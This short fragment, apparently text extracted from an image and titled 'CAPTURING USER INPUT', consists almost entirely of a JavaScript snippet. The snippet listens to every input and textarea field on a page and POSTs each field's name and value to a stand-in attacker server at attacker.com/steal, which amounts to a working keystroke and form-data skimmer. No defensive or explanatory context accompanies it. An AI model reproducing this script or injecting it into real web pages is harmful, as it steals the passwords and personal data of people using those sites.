 CAPTURING USER INPUT
<script>
document.addEventListener("DOMContentLoaded", function() {
    document.addEventListener("input", function(event) {
        let target = event.target;
        if (target.tagName === "INPUT" || target.tagName === "TEXTAREA") {
            let data = {
                field: target.name || target.id,
                value: target.value
            };

            // Send captured keystrokes to an attacker's server
            fetch("https://attacker.com/steal", {
                method: "POST",
                body: JSON.stringify(data),
                headers: { "Content-Type": "application/json" }
            });
        }
    });
});
</script>